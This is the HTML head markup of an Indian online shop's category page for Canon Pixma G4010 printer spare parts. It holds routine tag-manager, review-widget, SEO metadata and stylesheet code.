

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/compatible-model/canon-pixma-g4010/
body_size: 56544
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Canon Pixma G4010 Printer Spare Parts - Printer Point</title>
	<meta name="description" content="Printer Point: Buy Canon Pixma G4010 Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<link rel="canonical" href="https://printerpoint.co.in/compatible-model/canon-pixma-g4010/" />
	<link rel="next" href="https://printerpoint.co.in/compatible-model/canon-pixma-g4010/page/2/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Canon Pixma G4010 Printer Spare Parts - Printer Point" />
	<meta name="twitter:description" content="Printer Point: Buy Canon Pixma G4010 Printer Parts &amp; Consumables online at lowest price in India only from PrinterPoint.co.in" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://printerpoint.co.in/compatible-model/canon-pixma-g4010/","url":"https://printerpoint.co.in/compatible-model/canon-pixma-g4010/","name":"Canon Pixma G4010 Printer Spare Parts - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"https://printerpoint.co.in/compatible-model/canon-pixma-g4010/#primaryimage"},"image":{"@id":"https://printerpoint.co.in/compatible-model/canon-pixma-g4010/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2018/04/waste-pad-g2000.jpg","description":"Printer Point: Buy Canon Pixma G4010 Printer Parts & Consumables online at lowest price in India only from PrinterPoint.co.in","breadcrumb":{"@id":"https://printerpoint.co.in/compatible-model/canon-pixma-g4010/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/compatible-model/canon-pixma-g4010/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2018/04/waste-pad-g2000.jpg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/04/waste-pad-g2000.jpg","width":700,"height":700},{"@type":"BreadcrumbList","@id":"https://printerpoint.co.in/compatible-model/canon-pixma-g4010/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"Canon Pixma G4010"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Canon Pixma G4010 Compatible Model Feed" href="https://printerpoint.co.in/compatible-model/canon-pixma-g4010/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
